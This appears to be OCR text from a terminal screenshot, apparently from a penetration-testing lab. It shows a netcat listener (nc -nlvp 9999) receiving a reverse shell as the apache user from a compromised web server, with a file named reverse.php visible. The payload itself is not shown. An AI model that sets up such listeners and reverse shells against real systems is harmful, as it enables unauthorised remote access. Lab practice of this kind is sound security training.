 Applications Places Terminal Sat 03:48 2
php
reverse.php
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.88.224] from (UNKNOWN) [192.168.88.187] 58320
Linux localhost.localdomain 2.6.32-279.el6.i686 #1 SMP Fri Jun 22 10:59:55 UTC 2012 i686 i686 i386 GNU/Linux
 02:58:12 up  2:56,  0 users,  load average: 1.00, 1.00, 0.96
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.1$